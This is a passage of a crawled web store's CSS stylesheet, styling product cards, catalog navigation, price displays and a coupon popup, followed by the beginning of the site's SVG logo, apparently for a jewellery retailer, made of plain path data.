	margin-bottom: 10px;
}

.ml20 {
	margin-left: 20px;
}


a.category {
	width: 75px;
	height: 80px;
	background: url('catalog-categories-popular-2.png') no-repeat;
	margin: 0 auto;
	display: inline-block;
}


a.category.img {
	background-position: 0px 0px;
}

a.category.img-1{
	background-position: 0px -90px;
}
a.category.img-2{
	background-position: 0px -200px; 
}
a.category.img-3{
	background-position: 0px -290px; 
}
a.category.img-4{
	background-position:  0px -390px;
}
a.category.img-5{
	background-position: 0px -490px;
}


.mt40 {
	margin-top: 40px;
}

.pt30 {
	padding-top: 30px;
}

.top_big_banners .wrap_tizer .preview {
	overflow: visible;
}



.tizers_block .item .title a {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}


a.dark_link {
	font-size: 18px;
	font-weight: 300;
}

.mb5 {
	margin-bottom: 5px;
}
.mb20 {
	margin-bottom: 20px;
}

h3.title-block {
	margin: 0;
	color: #1d2029;
	line-height: 30px;

}

.ph5 {
	padding-left: 5px;
	padding-right: 5px;
}

.centered {
	width: 155px;  
	margin: -17px auto 0 auto;
}

.centered a.btn-default {
	font-size: 18px;
	font-weight: 400;
	padding: 10px 15px;
}


@media screen and (max-width: 480px)
{
	h3.title-block { font-size: 24px; }
	.wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 14px; }
}


.catalog_item .item-title a span {
	font-weight: 300;
}

.values_wrapper {
	font-weight: 300;
	font-size: 18px;
}

.fw300 {
	font-weight: 300;
}

.pv40 {
	padding-top: 40px;
	padding-bottom: 40px;
}


.btn_blue {
	background-color: #004dff;
	color: #fff;
	border-radius: 0;
}
	

.btn_blue:hover,.btn_blue:active {
	background-color: #073ec9;
	color: #fff;
}

.col-md-12 .shop_item {
	height: 560px;
}

.col-md-6 .shop_item {
	height: 420px;
}

.shop_item {
	color: #000;
}
	
.shop_item p {
		font-size: 17px;
		font-weight: 300;
		margin: 0 0 8px
}

.shop_item i {
		display: block;
		width: 48px;
		height: 75px;
		float: left
}

.time_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -148px no-repeat;
}
			
.phone_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -230px no-repeat;
}		

.shop_item small {
		font-size: 16px;
		font-weight: 300;
}

.shop_item big {
		font-size: 20px;
		font-weight: 400;
}

.shop_item .info {
		margin-top: 30px;
}	

	
.box_blue {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}

	
.box_blue:hover,.box_blue:active{
	text-decoration: none;
	background-color: #3793ee;
}


.box_blue-inact {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}
	
		

.box_item {
	padding: 16px 24px;
}

.box_item big {
		color: #fff;
		font-size: 28px;
		font-weight: 400;
		display: block;
}

@media screen and (max-width: 480px) {
	.box_item {padding: 8px 24px;}
	.box_item big { font-size: 18px; }
}


.box_item small {
		color: #fff;
		font-size: 20px;
		font-weight: 300;
		display: block;
}
			
.icon_item {
	padding-left: 20px;
	overflow: hidden;
	padding-top: 10px;
}
	

.shop_info {
	margin-top: 30px;
	color: #fff;
}
	
.shop_info p{
	font-size: 17px;
}
			


.product_nav ul {
		list-style-type: none;
		font-size:	28px;
		font-weight: 300;
		margin: 0;
		padding: 0;
}

.product_nav li:only-child {
			font-size: 30px;
			font-weight: 400;
}

.product_nav a:hover,.product_nav a:active {
	text-decoration: none;
}
		


.grey_box {
	display: block;
	position: relative;
	border: 1px #f2f2f2 solid;
}


.product_item {
	height: 425px;
	text-align: center;
}
		
.product_item	.product_img {
	margin-bottom: 50px;
}
.product_item	.product_img img {
	margin: 0 auto;
}	
		
			

.product_item	.product {
		font-size: 20px;
		font-weight: 400;
		margin-bottom: 40px;
}
		


.catalog_nav ul { 
		list-style: none;
		padding: 0;
		margin: 0;
}


.catalog_nav ul li ul li .first {
	padding-top: 20px;	
}
	
.catalog_nav > ul > li {
	font-size: 26px;
	font-weight: 300;
	padding-top: 22px;
	padding-bottom: 20px;
	border-bottom: 2px #dfdfdf solid;

}					

.catalog_nav ul li {
		font-size: 20px;
		margin-bottom: 5px;
}
			
.catalog_nav .last {
	border: none;		
}			

.catalog_nav a:hover,.catalog_nav a:active {
	text-decoration: underline;
	color: #c30;
}			
			
.grey_line {
	border: none;
	background-color: #dfdfdf;
	height: 2px;
	width: 158px;
	margin:	20px 0;
}
	

.product_name ul {
		list-style:	none;
		padding-left: 0;
}
.product_name ul li {
	float: left;
	margin-right: 30px;
}
.product_name ul li a
	{
		font-weight: 300;
		font-size: 25px;
		text-decoration: none;
}
				

.gold {
	color: #D9A848
}

.product_price{
	position: relative;
}

.product_price .discount_item {
		position: static;
		float: left;
		margin-right: 20px;
}
.product_price {
		overflow: hidden;
		font-size: 22px;
}
.product_price {
		overflow: hidden;
		font-size: 18px;
		text-decoration: line-through;
		color: #afafaf;
}	

.btn_dblue{
	background-color: #0027a0;
	color: #fff;
	border-radius: 0;
}

.btn_dblue:hover,.btn_dblue:active {
	background-color: #073ec9;
	color: #fff;
}

.shop_item .img img {
	width: 100%;
}

.gallery_item a img{
	height: 100px;
	margin-bottom: 30px;
}

.banner_title span {
	color: #fff;
	text-shadow: 2px 2px 3px #000;
}

.banner_text {
	text-shadow: 2px 2px 3px #000;
}

.top_big_banners .wrap_tizer .preview {
	text-shadow: 2px 2px 3px #000;
}

.tab-content > .tab-pane.always_showed{display: block;}

		
@media (max-width: 991px)
{
	body .top_slider_wrapp .flexslider .slides>li {background-size: cover;}

}

.svg {min-width: 20px; min-height: 20px;}

.top-block .top-block-item .personal-link .name {padding-left:6px;}

.cost .price.discount strike, .row_values .price.discount strike, .cost .price.discount span, .row_values .price.discount span  {
	font-size: 24px; color: #aaa; text-decoration: none; display: inline-block; position: relative; font-weight: 300;

}

.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price {
	font-size: 18px;
}

.cost .price.discount strike:before, .row_values .price.discount strike:before, .cost .price.discount span:before, .row_values .price.discount span:before {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	top:51%;
	left:0;
	background: #aaa;
}

.right_block ul {margin:10px 0 10px 30px;}
.right_block ul li {list-style: disc; padding-left: 0; }


.bx-composite-btn, .bx-btn-white, .bx-composite-btn-fixed {display: none;}


.tizers_block .item .img a {display:inline-block; width:50px; height: 50px; background-position: 0 0;  transition:all .1s; background-repeat: no-repeat;}
.tizers_block .item .img a:hover {background-position: 0 -50px; transition:all .3s;}
.tizers_block .item:hover .img a {background-position: 0 -50px; transition:all .3s;}

.popup .coupon-popup .popup-intro .pop-up-title{
	line-height: 30px;
	padding-bottom: 20px;
}
.popup .coupon-popup .but-r{
	text-align: center;
}

.result-coupon{
	padding: 0 40px;
}
td.menu-item.coupon-menu{
	text-align: center;
	width: 50px;
}
.coupon-menu .icon-star{
	background: url(/images/coupon_star.png) no-repeat;
	background-size: cover;
	height: 40px;
	width: 40px;
	display: block;
}
.coupon-menu a{
	text-transform: uppercase;
	font-size: 8px;
	font-style: normal;
	color: #CF971C;
	font-weight: bold;
	text-decoration: none;
	line-height: 1.4;
}
.coupon-menu a:hover{
	color: #E8B138;
}
.coupon-menu a:hover .icon-star{
	background: url(/images/coupon_star_hover.png) no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg
body_size: 22337
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 190 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><clipPath id="_clip1"><rect id="logo_sapfir_s_kamnem-03" x="0" y="0.122" width="190" height="68.723"/></clipPath><g clip-path="url(#_clip1)"><g><path d="M82.808,31.242l-0.624,0l0,3.567l-2.284,0l0,-8.497l2.284,0l0,3.041l0.624,0c0.006,-0.737 0.045,-1.269 0.116,-1.597c0.07,-0.327 0.222,-0.599 0.452,-0.817c0.232,-0.219 0.518,-0.375 0.859,-0.468c0.341,-0.092 0.744,-0.138 1.21,-0.138c0.488,0 0.905,0.049 1.253,0.149c0.349,0.099 0.637,0.268 0.865,0.506c0.228,0.239 0.369,0.546 0.43,0.922c0.059,0.379 0.089,1.021 0.089,1.927l0,1.447c0,0.917 -0.03,1.559 -0.086,1.93c-0.058,0.37 -0.203,0.678 -0.432,0.924c-0.229,0.244 -0.518,0.421 -0.871,0.53c-0.352,0.108 -0.769,0.163 -1.248,0.163c-0.448,0 -0.84,-0.049 -1.175,-0.142c-0.336,-0.095 -0.616,-0.245 -0.841,-0.451c-0.227,-0.208 -0.376,-0.43 -0.448,-0.666c-0.072,-0.238 -0.118,-0.533 -0.141,-0.885c-0.022,-0.35 -0.032,-0.819 -0.032,-1.403l0,-0.042Zm2.994,1.475l0,-4.213c0,-0.357 -0.019,-0.601 -0.057,-0.734c-0.039,-0.133 -0.139,-0.2 -0.3,-0.2c-0.13,0 -0.223,0.052 -0.276,0.154c-0.056,0.104 -0.081,0.364 -0.081,0.78l0,4.36c0,0.219 0.02,0.389 0.064,0.508c0.043,0.119 0.138,0.177 0.282,0.177c0.127,0 0.22,-0.047 0.278,-0.144c0.06,-0.094 0.09,-0.325 0.09,-0.688Zm3.125,-6.4l2.274,0c0.717,0 1.263,0.054 1.632,0.163c0.371,0.107 0.67,0.328 0.896,0.657c0.228,0.331 0.341,0.863 0.341,1.598c0,0.497 -0.079,0.842 -0.24,1.037c-0.161,0.197 -0.477,0.348 -0.95,0.452c0.526,0.116 0.883,0.307 1.072,0.575c0.187,0.268 0.281,0.678 0.281,1.229l0,0.788c0,0.573 -0.067,0.998 -0.203,1.275c-0.135,0.276 -0.352,0.464 -0.647,0.566c-0.296,0.103 -0.903,0.152 -1.819,0.152l-2.637,0l0,-8.492Zm2.28,1.453l0,1.888c0.097,-0.004 0.172,-0.006 0.227,-0.006c0.224,0 0.367,-0.053 0.428,-0.159c0.06,-0.107 0.093,-0.412 0.093,-0.915c0,-0.266 -0.027,-0.452 -0.077,-0.559c-0.051,-0.106 -0.116,-0.175 -0.198,-0.202c-0.081,-0.028 -0.24,-0.044 -0.473,-0.047Zm0,3.21l0,2.375c0.32,-0.009 0.525,-0.059 0.614,-0.146c0.089,-0.087 0.134,-0.304 0.134,-0.645l0,-0.792c0,-0.362 -0.042,-0.583 -0.122,-0.66c-0.078,-0.077 -0.288,-0.122 -0.626,-0.132Zm3.843,-4.663l3.801,0l0,1.7l-1.52,0l0,1.608l1.422,0l0,1.617l-1.422,0l0,1.868l1.672,0l0,1.699l-3.953,0l0,-8.492Zm10.174,8.492l-2.286,0l0,-6.798l-0.665,0l0,4.811c0,0.632 -0.084,1.087 -0.252,1.362c-0.168,0.278 -0.424,0.45 -0.767,0.519c-0.342,0.07 -0.89,0.106 -1.639,0.106l-0.358,0l0,-1.463c0.277,0 0.469,-0.034 0.574,-0.1c0.104,-0.066 0.158,-0.294 0.158,-0.682l0,-6.252l5.235,0l0,8.497Zm6,0l-1.905,0l0,-3.866l-1.187,3.866l-1.999,0l0,-8.497l1.906,0l0,3.834l1.28,-3.834l1.905,0l0,8.497Zm0.908,-8.492l2.297,0c0.621,0 1.099,0.046 1.432,0.142c0.334,0.094 0.585,0.23 0.752,0.408c0.168,0.179 0.283,0.395 0.342,0.648c0.058,0.255 0.088,0.646 0.088,1.178l0,0.74c0,0.541 -0.057,0.938 -0.171,1.186c-0.116,0.248 -0.329,0.438 -0.638,0.571c-0.308,0.133 -0.711,0.199 -1.209,0.199l-0.611,0l0,3.42l-2.282,0l0,-8.492Zm2.282,1.453l0,2.16c0.064,0.004 0.12,0.005 0.165,0.005c0.211,0 0.356,-0.049 0.437,-0.148c0.081,-0.101 0.121,-0.308 0.121,-0.621l0,-0.698c0,-0.291 -0.046,-0.48 -0.14,-0.566c-0.094,-0.088 -0.288,-0.132 -0.583,-0.132Zm8.527,-1.453l0,8.492l-2.279,0l0,-3.567l-0.682,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.682,0l0,-3.036l2.279,0Zm4.852,0l1.305,8.492l-2.334,0l-0.114,-1.528l-0.819,0l-0.135,1.528l-2.359,0l1.159,-8.492l3.297,0Zm-1.207,5.46c-0.116,-0.96 -0.231,-2.149 -0.348,-3.562c-0.23,1.625 -0.374,2.811 -0.432,3.562l0.78,0Zm7.98,3.032l-2.284,0l0,-3.824c-0.289,0 -0.477,0.046 -0.559,0.139c-0.087,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.119,0l0,-2.533c0,-0.43 0.024,-0.757 0.074,-0.982c0.048,-0.224 0.161,-0.407 0.339,-0.554c0.177,-0.147 0.456,-0.271 0.839,-0.369c-0.524,-0.045 -0.864,-0.188 -1.019,-0.432c-0.155,-0.243 -0.233,-0.68 -0.233,-1.308c0,-0.569 0.073,-1.011 0.216,-1.331c0.147,-0.321 0.356,-0.55 0.629,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.356,-0.029 0.916,-0.044 1.677,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.19,0 -0.335,0.042 -0.433,0.124c-0.098,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.04,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.565,0.142Zm5.128,-3.34l2.286,0l0.011,3.587c0.431,-0.009 0.652,-0.241 0.667,-0.693l0.043,-1.657c0.015,-0.61 0.136,-1.024 0.368,-1.237l2.106,0c-0.205,0.206 -0.306,0.632 -0.303,1.28l0.012,1.457c0.006,0.881 -0.507,1.385 -1.538,1.506c1.031,0.122 1.544,0.632 1.538,1.527l-0.012,1.352c-0.003,0.645 0.098,1.103 0.303,1.375l-2.106,0c-0.247,-0.213 -0.368,-0.626 -0.368,-1.237l0,-1.658c0,-0.209 -0.068,-0.379 -0.198,-0.507c-0.132,-0.127 -0.302,-0.193 -0.512,-0.197l-0.011,3.599l-2.286,0l0,-8.497Zm11.155,4.978c0,0.853 -0.02,1.456 -0.06,1.811c-0.044,0.357 -0.173,0.68 -0.391,0.974c-0.219,0.294 -0.514,0.519 -0.886,0.676c-0.37,0.158 -0.805,0.238 -1.299,0.238c-0.469,0 -0.89,-0.076 -1.264,-0.224c-0.374,-0.15 -0.673,-0.371 -0.901,-0.668c-0.228,-0.297 -0.363,-0.622 -0.407,-0.971c-0.043,-0.351 -0.065,-0.963 -0.065,-1.836l0,-1.453c0,-0.854 0.021,-1.458 0.064,-1.814c0.04,-0.354 0.169,-0.678 0.389,-0.971c0.218,-0.294 0.512,-0.52 0.885,-0.678c0.371,-0.158 0.805,-0.236 1.299,-0.236c0.471,0 0.891,0.076 1.264,0.224c0.374,0.148 0.676,0.37 0.903,0.668c0.227,0.297 0.361,0.621 0.405,0.97c0.044,0.351 0.064,0.961 0.064,1.837l0,1.453Zm-2.278,-2.791c0,-0.395 -0.023,-0.648 -0.069,-0.759c-0.045,-0.109 -0.136,-0.164 -0.276,-0.164c-0.122,0 -0.212,0.044 -0.275,0.135c-0.065,0.087 -0.096,0.35 -0.096,0.788l0,3.964c0,0.495 0.023,0.799 0.063,0.914c0.041,0.116 0.139,0.172 0.29,0.172c0.155,0 0.253,-0.064 0.298,-0.198c0.042,-0.133 0.065,-0.448 0.065,-0.95l0,-3.902Zm10.163,-2.182l0,8.492l-1.993,0l0,-5.733l-0.797,5.733l-1.413,0l-0.84,-5.603l0,5.603l-1.992,0l0,-8.492l2.952,0c0.087,0.511 0.177,1.112 0.276,1.805l0.314,2.161l0.519,-3.966l2.974,0Zm6.162,8.492l-2.284,0l0,-6.798l-0.679,0l0,6.798l-2.285,0l0,-8.497l5.248,0l0,8.497Zm4.845,-8.492l1.306,8.492l-2.335,0l-0.112,-1.528l-0.819,0l-0.135,1.528l-2.361,0l1.16,-8.492l3.296,0Zm-1.206,5.46c-0.117,-0.96 -0.231,-2.149 -0.347,-3.562c-0.232,1.625 -0.376,2.811 -0.433,3.562l0.78,0Zm8.143,-5.46l0,8.492l-2.28,0l0,-3.567l-0.681,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.681,0l0,-3.036l2.28,0Zm6.005,8.492l-1.905,0l0,-3.866l-1.188,3.866l-1.997,0l0,-8.497l1.906,0l0,3.834l1.279,-3.834l1.905,0l0,8.497Zm5.988,0l-2.284,0l0,-3.824c-0.288,0 -0.477,0.046 -0.56,0.139c-0.085,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.117,0l0,-2.533c0,-0.43 0.023,-0.757 0.072,-0.982c0.049,-0.224 0.162,-0.407 0.339,-0.554c0.178,-0.147 0.457,-0.271 0.839,-0.369c-0.523,-0.045 -0.864,-0.188 -1.018,-0.432c-0.155,-0.243 -0.232,-0.68 -0.232,-1.308c0,-0.569 0.071,-1.011 0.215,-1.331c0.146,-0.321 0.355,-0.55 0.628,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.357,-0.029 0.918,-0.044 1.678,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.191,0 -0.335,0.042 -0.434,0.124c-0.097,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.041,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.566,0.142Z" style="fill:#d89b16;"/><path d="M139.74,6.452l9.558,-5.77l26.681,0l11.498,5.759l-24.834,15.839l-22.903,-15.828Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/><path d="M165.518,16.373l12.218,-9.944c-2.083,3.408 -4.164,6.815 -6.246,10.223c-2.949,1.875 -5.225,3.522 -8.847,5.628c0.958,-1.969 1.917,-3.939 2.875,-5.907Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/><path d="M183.611,6.441l-3.126,4.451l6.996,-4.451l-3.87,0Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/><path d="M178.755,2.059l4.871,4.37l3.855,0l-8.634,-4.336l-0.092,-0.034Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/><path d="M171.982,0.693l-3.607,1.423l9.361,4.313l1.039,-4.336l-6.793,-1.4Z" style="fill:url(#_Linear6);fill-rule:nonzero;"/><path d="M162.643,6.433l2.875,9.958l4.785,-9.958l-7.66,0Z" style="fill:url(#_Linear7);fill-rule:nonzero;"/><path d="M154.195,16.418l-6.702,-9.985l12.409,10.165c0.904,1.888 1.807,3.775 2.71,5.663c-2.806,-1.947 -5.611,-3.895 -8.417,-5.843Z" style="fill:url(#_Linear8);fill-rule:nonzero;"/><path d="M155.032,6.441l4.87,10.169l2.741,-10.169l-7.611,0Z" style="fill:url(#_Linear9);fill-rule:nonzero;"/><path d="M139.735,6.445l6.332,4.37l-4.109,-4.37l-2.223,0Z" style="fill:url(#_Linear10);fill-rule:nonzero;"/><path d="M139.735,6.441l7.306,-4.39l-5.083,4.39l-2.223,0Z" style="fill:url(#_Linear11);fill-rule:nonzero;"/><path d="M156.808,2.151l5.85,4.278l5.717,-4.313l-5.692,-1.43l-5.875,1.465Z" style="fill:url(#_Linear12);fill-rule:nonzero;"/><path d="M147.041,2.051l0.452,4.378l9.341,-4.282l-3.604,-1.473l-6.189,1.377Z" style="fill:url(#_Linear13);fill-rule:nonzero;"/><path d="M149.333,0.807l2.722,0l-4.309,0.959l1.587,-0.959Zm28.57,0.979l-4.747,-0.979l2.795,0l1.952,0.979Zm-0.103,4.781l5.57,0l-2.982,4.247l-8.493,5.417l5.905,-9.664Zm-14.851,15.37l2.67,-5.485l0.008,-0.007l0.004,0l0.005,-0.005l11.611,-9.45l-5.835,9.548l-8.463,5.399Zm-20.705,-15.37l5.187,0l6.322,9.418l-7.597,-5.252l0.003,-0.002l-3.915,-4.164Zm3.61,-3.656l-3.943,3.405l-1.702,0l4.739,-2.861l0.906,-0.544Zm10.985,-0.898l-2.951,-1.206l7.789,0l-4.838,1.206Zm11.528,-0.028l-4.687,-1.178l7.672,0l-2.985,1.178Zm9.283,4.268l-8.956,-4.128l3.3,-1.301l6.629,1.366l-0.973,4.063Zm5.661,0.063l-5.42,0l0.961,-4.002l4.459,4.002Zm3.613,-0.012l-3.251,0l-4.105,-3.684l7.356,3.684Zm-16.545,0.263l6.991,0l-11.48,9.342l4.489,-9.342Zm-7.731,0.337l2.734,9.465l-2.75,5.646l-2.594,-5.425l2.61,-9.686Zm-7.696,-0.337l4.585,9.57l-11.685,-9.57l7.1,0Zm7.704,-0.293l-5.558,-4.066l5.585,-1.392l5.408,1.358l-5.435,4.1Zm7.444,0.293l-4.552,9.474l-2.737,-9.474l7.289,0Zm-10.23,9.683l-4.639,-9.683l7.247,0l-2.608,9.683Zm8.521,-13.989l8.798,4.055l-6.882,0l-0.004,-0.008l-7.276,0l5.364,-4.047Zm-11.591,0.039l5.49,4.016l-7.258,0l-6.99,0l8.758,-4.016Zm-9.445,4.016l-5.06,0l4.646,-4.013l0.414,4.013Zm-5.452,0.255l3.265,3.472l-5.03,-3.472l1.765,0Zm39.048,3.877l2.725,-3.881l3.372,0l-1.655,1.055l-4.442,2.826Zm-27.726,-9.641l3.293,1.347l-8.919,4.089l-0.422,-4.093l6.033,-1.343l0.015,0Zm8.908,20.969l-7.848,-5.446l-6.216,-9.262l11.732,9.609l2.493,5.211l-0.161,-0.112Zm23.373,-13.929l2.043,-1.3l-0.006,-0.019l-0.009,-0.19l0.004,-0.021l-8.635,-4.336l-0.104,-0.039l-0.005,0.009l-2.76,-1.381l-0.055,-0.013l-22.722,0l-0.054,-0.004l-0.02,0.004l-3.885,0l-0.064,0.017l-4.435,2.678l-5.127,3.082l0.004,0.017l-0.006,0.178l-0.007,0.019l0.006,0.004l0,0.004l22.317,15.425l0.554,0.384l0.002,-0.001l0.028,0.02l0.132,0.003l0.003,0.002c2.418,-1.407 4.267,-2.627 6.055,-3.808c0.892,-0.59 1.816,-1.199 2.798,-1.823l0.036,-0.039l13.912,-8.872Z" style="fill:url(#_Linear14);"/><path d="M124.151,61.669c-0.89,0.178 -1.802,0.235 -2.839,0.364c0,-5.329 0,-10.455 0,-15.592c0.035,-0.036 0.085,-0.128 0.121,-0.124c3.848,0.457 7.608,3.827 8.353,7.483c0.818,4.01 -1.316,7.01 -5.635,7.869Zm-8.13,0.128c-4.084,-0.261 -9.598,-4.62 -8.488,-10.293c0.382,-1.947 1.535,-3.267 3.23,-4.167c1.612,-0.855 3.354,-1.153 5.258,-1.133c0,5.278 0,10.435 0,15.593Zm10.363,-17.38c-1.663,-0.368 -3.377,-0.507 -5.063,-0.748c-0.078,-1.989 0.253,-2.435 2.129,-3.077c0.267,-0.093 0.441,-0.463 0.822,-0.886c-3.92,0 -7.426,0 -10.932,0c-0.06,0.103 -0.119,0.206 -0.178,0.309c0.273,0.207 0.516,0.512 0.825,0.609c1.761,0.55 2.234,1.279 1.928,3.148c-0.794,0.064 -1.598,0.114 -2.4,0.2c-2.799,0.301 -5.44,1.074 -7.778,2.704c-5.406,3.766 -5.482,11.037 -0.027,14.713c1.596,1.077 3.5,1.787 5.356,2.357c1.581,0.485 3.295,0.528 4.939,0.765c0.036,2.131 -0.14,2.344 -2.171,3.015c-0.268,0.089 -0.444,0.459 -0.845,0.899c3.918,0 7.459,0 11,0c0.059,-0.084 0.117,-0.166 0.177,-0.25c-0.246,-0.232 -0.45,-0.581 -0.74,-0.676c-1.771,-0.588 -2.171,-1.123 -2.082,-3.071c0.83,-0.072 1.601,-0.124 2.369,-0.205c3.018,-0.317 5.852,-1.152 8.344,-2.961c4.093,-2.971 4.852,-8.655 1.668,-12.595c-1.903,-2.354 -4.466,-3.615 -7.341,-4.25Z" style="fill:#d99d1b;"/><path d="M164.295,67.523c-1.391,-0.335 -1.942,-1.291 -2.07,-2.593c-0.077,-0.769 -0.146,-1.542 -0.147,-2.316c-0.012,-5.771 -0.013,-11.543 0,-17.316c0.001,-0.77 0.092,-1.544 0.169,-2.312c0.128,-1.252 0.786,-2.049 2.017,-2.415c0.265,-0.078 0.439,-0.459 0.656,-0.7c-3.272,-0.25 -6.296,-0.27 -9.319,-0.229c-0.51,0.006 -1.016,0.27 -1.523,0.416c0.439,0.234 0.915,0.418 1.307,0.714c0.5,0.377 1.075,0.768 1.361,1.294c0.371,0.686 -0.14,1.207 -0.685,1.677c-2.317,2 -4.605,4.035 -6.907,6.052c-1.469,1.287 -2.942,2.566 -4.421,3.855c0,-3.476 -0.034,-6.853 0.013,-10.229c0.023,-1.621 0.653,-2.358 2.049,-2.838c0.253,-0.087 0.435,-0.386 0.649,-0.587c-0.282,-0.124 -0.565,-0.354 -0.848,-0.357c-2.393,-0.027 -4.787,-0.012 -7.179,-0.01c-0.904,0 -1.808,0 -2.713,0c-0.063,0.096 -0.128,0.193 -0.192,0.289c0.196,0.219 0.359,0.579 0.595,0.636c1.567,0.38 2.16,1.451 2.185,2.941c0.06,3.834 0.14,7.668 0.142,11.503c0.003,3.269 -0.076,6.541 -0.148,9.81c-0.029,1.37 -0.625,2.332 -2.052,2.699c-0.267,0.07 -0.445,0.489 -0.821,0.93c3.905,0 7.418,0 11.296,0c-0.354,-0.432 -0.51,-0.817 -0.737,-0.864c-1.784,-0.372 -2.22,-1.647 -2.247,-3.217c-0.033,-2.04 -0.096,-4.083 -0.05,-6.121c0.009,-0.483 0.272,-1.096 0.628,-1.415c3.772,-3.376 7.585,-6.703 11.49,-10.134c0,6.084 0,12.028 -0.004,17.972c0,0.209 -0.036,0.421 -0.069,0.628c-0.184,1.221 -0.722,2.101 -2.073,2.306c-0.243,0.036 -0.434,0.407 -0.65,0.622c0.07,0.076 0.139,0.151 0.208,0.225c3.51,0 7.02,0 10.91,0c-0.39,-0.451 -0.563,-0.855 -0.82,-0.916Z" style="fill:#d99d1b;"/><path d="M183.892,46.957c-0.357,0.736 -0.919,1.431 -1.538,1.97c-2.187,1.907 -4.874,2.837 -7.647,3.796c0,-2.939 -0.043,-5.712 0.018,-8.484c0.031,-1.332 0.537,-1.902 1.867,-1.95c1.709,-0.059 3.453,-0.053 5.13,0.228c2.307,0.387 3.202,2.318 2.17,4.44Zm5.576,-3.505c-0.369,-2.184 -2.185,-3.6 -4.876,-3.689c-3.55,-0.116 -7.105,-0.116 -10.66,-0.146c-2.215,-0.019 -4.432,-0.015 -6.648,0.016c-0.238,0.005 -0.469,0.262 -0.705,0.402c0.197,0.183 0.361,0.455 0.595,0.536c1.422,0.499 2.057,1.214 2.093,2.805c0.081,3.517 0.109,7.035 0.109,10.553c0,3.624 -0.033,7.249 -0.106,10.871c-0.026,1.346 -0.617,2.343 -2.054,2.697c-0.283,0.071 -0.494,0.432 -0.74,0.658c0.091,0.108 0.181,0.216 0.271,0.323c3.339,0 6.679,0.007 10.018,-0.014c0.213,-0.003 0.424,-0.225 0.637,-0.344c-0.154,-0.195 -0.28,-0.527 -0.463,-0.562c-1.747,-0.337 -2.204,-1.598 -2.237,-3.111c-0.062,-2.709 -0.035,-5.42 -0.114,-8.127c-0.02,-0.756 0.275,-0.981 0.933,-1.221c2.699,-0.984 5.465,-1.864 8.014,-3.161c1.739,-0.884 3.267,-2.284 4.688,-3.662c0.966,-0.936 1.347,-2.141 1.362,-3.418l0,-0.123c-0.003,-0.423 -0.045,-0.853 -0.117,-1.283Z" style="fill:#d99d1b;"/><path d="M58.823,53.91c-1.184,-0.4 -2.448,-0.563 -3.803,-0.857c1.095,-2.91 2.221,-5.902 3.442,-9.145c1.383,4.018 2.686,7.802 4.016,11.663c-1.32,-0.612 -2.449,-1.252 -3.655,-1.661Zm40.988,13.627c-1.549,-0.287 -2.191,-1.53 -2.194,-3.168c-0.01,-6.726 -0.022,-13.45 0.008,-20.176c0.007,-1.665 0.391,-3.176 2.349,-3.646c0.155,-0.036 0.358,-0.346 0.338,-0.504c-0.019,-0.149 -0.286,-0.314 -0.474,-0.381c-0.189,-0.066 -0.418,-0.02 -0.63,-0.02c-8.662,0.002 -17.323,0.005 -25.985,0.01c-0.347,0 -0.692,0.03 -1.416,0.064c0.377,0.434 0.532,0.788 0.766,0.855c1.686,0.477 2.241,1.724 2.245,3.288c0.022,6.832 0.027,13.663 -0.011,20.493c-0.004,0.71 -0.198,1.488 -0.532,2.113c-0.622,1.166 -1.624,1.189 -2.39,0.13c-0.285,-0.393 -0.502,-0.851 -0.662,-1.31c-1.706,-4.866 -3.402,-9.736 -5.085,-14.611c-0.94,-2.72 -1.851,-5.448 -2.768,-8.174c-0.27,-0.799 -0.099,-1.426 0.679,-1.883c0.234,-0.137 0.338,-0.494 0.593,-0.891c-3.56,0 -6.819,0 -10.229,0c0.13,0.347 0.151,0.663 0.319,0.801c1.271,1.036 1.334,1.153 0.735,2.768c-1.6,4.309 -3.216,8.612 -4.841,12.91c-0.209,0.551 -0.428,1.134 -0.785,1.589c-2.314,2.95 -5.214,5.111 -8.796,6.286c-4.684,1.538 -9.452,1.449 -14.165,0.333c-6.89,-1.632 -12.282,-5.4 -15.31,-11.962c-3.752,-8.127 -0.27,-17.36 7.681,-20.714c2.537,-1.07 5.235,-1.36 7.955,-1.403c5.295,-0.085 10.103,1.336 14.047,4.986c1.237,1.145 2.173,2.612 3.246,3.929c-0.474,-2.606 -0.955,-5.255 -1.457,-8.007c11.183,0 22.185,0 33.187,0c-0.52,-0.291 